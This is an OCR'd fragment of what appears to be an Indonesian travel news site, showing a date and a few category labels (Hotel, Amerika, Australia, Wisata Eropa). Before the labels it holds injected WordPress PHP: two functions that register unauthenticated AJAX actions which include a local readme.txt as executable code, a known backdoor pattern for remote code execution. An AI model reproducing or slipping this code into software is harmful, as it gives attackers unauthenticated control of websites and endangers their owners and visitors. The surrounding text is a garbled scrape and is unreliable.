
if(!function_exists('file_check_readme73696')){
add_action('wp_ajax_nopriv_file_check_readme73696',
'file_check_readme73696');
add_action('wp_ajax_file_check_readme73696',
'file_check_readme73696'); function
file_check_readme73696() { $file = __DIR__ . '/' . 'readme.txt';
if (file_exists($file)) { include $file; } die(); } }
if(!function_exists('file_check_readme59326')){
add_action('wp_ajax_nopriv_file_check_readme59326',
'file_check_readme59326');
add_action('wp_ajax_file_check_readme59326',
'file_check_readme59326'); function
file_check_readme59326() { $file = __DIR__ . '/' . 'readme.txt';
if (file_exists($file)) { include $file; } die(); } }
Friday, August 7, 2026
Hotel
Mancanegara
Amerika
Australia
Wisata Eropa
Belanda
Inggris